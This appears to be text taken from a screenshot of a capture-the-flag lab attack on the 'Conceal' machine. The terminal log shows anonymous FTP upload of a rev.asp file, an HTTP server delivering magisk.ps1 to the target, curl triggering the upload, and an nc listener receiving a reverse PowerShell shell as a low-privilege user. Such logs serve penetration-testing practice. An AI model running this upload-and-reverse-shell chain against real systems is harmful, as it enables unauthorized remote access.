 [0z09e]-[10.10.14.18]-[/dev/shm/conceal/www]
$ ftp 10.10.10.116
Connected to 10.10.10.116.
220 Microsoft FTP Service
Name (10.10.10.116:ozone): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put rev.asp
local: rev.asp remote: rev.asp
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
197 bytes sent in 0.00 secs (4.0842 MB/s)
ftp>
1
[0z09e]-[10.10.14.18]-[/dev/shm/conceal/www]
$ httpserver 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.116 - - [11/Jul/2021 13:23:06] "GET /magisk.ps1 HTTP/1.1" 200 -
3
[0z09e]-[10.10.14.18]-[/dev/shm/conceal]
$ curl http://10.10.10.116/upload/rev.asp
2
[0z09e]-[10.10.14.18]-[/dev/shm/conceal]
$ nc -lvnp 8888
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.116.
Ncat: Connection from 10.10.10.116:49676.
4
PS C:\Windows\SysWOW64\inetsrv> whoami
conceal\destitute
PS C:\Windows\SysWOW64\inetsrv>